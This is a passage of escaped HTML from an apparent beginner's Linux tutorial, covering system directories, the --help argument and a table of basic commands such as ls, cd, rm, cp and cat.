font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/media \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# default path for external storage mount\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/proc\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# process information\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/root\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E# root’s home directory\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommands and their rules\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProbably the most useful command argument for the linux beginner is \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E--help\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-h\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlmost every command and programs in the linux operating system accept this argument which provides a lot of useful information on the executed command.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou may try for example:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecd --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Els --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat --help\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach of them will print an extended help manual for the command.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPlease note that some commands accept short syntax (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-h\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) and long syntax (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E--help\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETry to remember that some commands require space between the argument and it’s value (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-p\u003C\/span\u003E\u003Cspan style=\"background-color: #d9ead3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E), some don’t require that \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-pvalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and some don’t require ‘-’ character before the argument (\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etar xzvf file.tar.gz\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThat all depends on the command itself.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBasic commands and their descriptions:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evalue\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E =\u0026gt; required value\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E[value]\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E =\u0026gt; optional value\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"margin-left: 0pt; text-align: center;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"198\"\u003E\u003C\/col\u003E\u003Ccol width=\"426\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECommand\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDescription\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Els [path]\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet Directory contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecd somedir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChange directory to “somedir”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Epwd\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet current working directory\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Erm filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERemove file “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Emkdir newdir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreate directory “folder”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ermdir newdir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERemove directory “newdir”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Etouch filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreate empty file “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecp sourcefile destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECopy sourcefile to destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Emv sourcefile destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMove sourcefile to destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat somefile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet “somefile” 